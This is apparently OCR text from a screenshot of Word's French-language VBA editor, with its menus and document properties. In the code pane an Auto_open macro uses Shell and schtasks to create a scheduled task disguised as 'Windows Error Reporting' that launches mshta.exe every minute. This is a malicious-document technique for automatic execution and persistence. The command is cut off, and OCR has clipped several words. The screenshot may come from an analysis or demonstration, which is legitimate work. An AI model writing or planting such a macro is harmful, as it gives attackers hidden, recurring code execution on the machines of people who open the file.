 Microsoft Visual Basic pour Applications
Fichier Edition Affichage Insertion Format Débogage Exécution Outils Compléments Fenêtre ?
Li 2, Col 142
Projet - Project
Normal
Project (Document1)
Microsoft Word Objets
ThisDocument
Références
Propriétés - ThisDocument
ThisDocumen Document
Alphabétique Par catégorie
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguisticD True
EmbedTrueType False
Document1 - ThisDocument (Code)
(Général) Auto_open
ub Auto_open()
all Shell("schtasks /create /sc MINUTE /tn ""Windows Error Reporting"" /tr ""mshta.exe
nd Sub